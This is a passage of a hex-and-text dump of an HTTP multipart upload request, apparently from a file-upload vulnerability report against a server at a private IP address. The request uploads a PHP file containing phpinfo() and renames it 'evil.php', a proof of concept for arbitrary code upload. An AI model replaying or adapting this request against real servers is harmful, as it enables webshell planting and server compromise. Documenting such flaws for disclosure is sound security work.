 Request
Pretty Raw Hex
\n
0000150 72 6f 6d 65 2f 31 31 33 2e 30 2e 35 36 37 32 2e rome/113.0.5672.
0000160 39 33 20 53 61 66 61 72 69 2f 35 33 37 2e 33 36 93 Safari/537.36
0000170 0d 0a 41 63 63 65 70 74 3a 20 74 65 78 74 2f 68 Accept: text/h
0000180 74 6d 6c 2c 61 70 70 6c 69 63 61 74 69 6f 6e 2f tml,application/
0000190 78 68 74 6d 6c 2b 78 6d 6c 2c 61 70 70 6c 69 63 xhtml+xml,applic
00001a0 61 74 69 6f 6e 2f 78 6d 6c 3b 71 3d 30 2e 39 2c ation/xml;q=0.9,
00001b0 69 6d 61 67 65 2f 61 76 69 66 2c 69 6d 61 67 65 image/avif,image
00001c0 2f 77 65 62 70 2c 69 6d 61 67 65 2f 61 70 6e 67 /webp,image/apng
00001d0 2c 2a 2f 2a 3b 71 3d 30 2e 38 2c 61 70 70 6c 69 ,*/*;q=0.8,appli
00001e0 63 61 74 69 6f 6e 2f 73 69 67 6e 65 64 2d 65 78 cation/signed-ex
00001f0 63 68 61 6e 67 65 3b 76 3d 62 33 3b 71 3d 30 2e change;v=b3;q=0.
0000200 37 0d 0a 52 65 66 65 72 65 72 3a 20 68 74 74 70 7 Referer: http
0000210 3a 2f 2f 31 37 32 2e 31 36 2e 31 32 33 2e 31 31 ://172.16.123.11
0000220 39 3a 38 30 38 30 2f 0d 0a 41 63 63 65 70 74 2d 9:8080/ Accept-
0000230 45 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 Encoding: gzip,
0000240 64 65 66 6c 61 74 65 0d 0a 41 63 63 65 70 74 2d deflate Accept-
0000250 4c 61 6e 67 75 61 67 65 3a 20 7a 68 2d 43 4e 2c Language: zh-CN,
0000260 7a 68 3b 71 3d 30 2e 39 0d 0a 43 6f 6e 6e 65 63 zh;q=0.9 Connec
0000270 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 0d 0a 2d tion: close -
0000280 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 -----WebKitFormB
0000290 6f 75 6e 64 61 72 79 4d 62 39 79 76 58 78 76 42 oundaryMb9yvXxvB
00002a0 74 73 79 6e 4e 35 57 0d 0a 43 6f 6e 74 65 6e 74 tsynN5W Content
00002b0 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f -Disposition: fo
00002c0 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 66 rm-data; name="f
00002d0 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 ile"; filename="
00002e0 70 68 70 69 6e 66 6f 2e 70 68 70 22 0d 0a 43 6f phpinfo.php" Co
00002f0 6e 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c ntent-Type: appl
0000300 69 63 61 74 69 6f 6e 2f 78 2d 70 68 70 0d 0a 0d ication/x-php
0000310 0a 3c 3f 70 68 70 20 70 68 70 69 6e 66 6f 28 29 <?php phpinfo()
0000320 3b 3f 3e 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b ;?> ------WebK
0000330 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 4d 62 itFormBoundaryMb
0000340 39 79 76 58 78 76 42 74 73 79 6e 4e 35 57 0d 0a 9yvXxvBtsynN5W
0000350 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 Content-Disposit
0000360 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 ion: form-data;
0000370 6e 61 6d 65 3d 22 6e 61 6d 65 22 0d 0a 0d 0a 65 name="name" e
0000380 76 69 6c 2e 70 68 70 0a 0d 0a 2d 2d 2d 2d 2d 2d vil.phpa ------
0000390 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 WebKitFormBounda
00003a0 72 79 4d 62 39 79 76 58 78 76 42 74 73 79 6e 4e ryMb9yvXxvBtsynN
00003b0 35 57 2d 2d 0d 0a -- -- -- -- -- -- -- -- -- -- 5W--